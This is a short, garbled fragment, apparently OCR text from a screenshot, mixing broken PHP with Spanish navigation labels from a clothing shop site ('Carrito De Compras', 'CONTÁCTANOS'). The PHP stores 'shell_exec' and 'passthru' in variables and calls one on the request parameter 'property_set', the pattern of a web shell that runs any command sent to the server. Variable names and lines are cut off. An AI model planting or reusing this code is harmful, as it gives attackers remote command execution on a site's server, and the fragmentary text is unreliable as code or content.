
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
E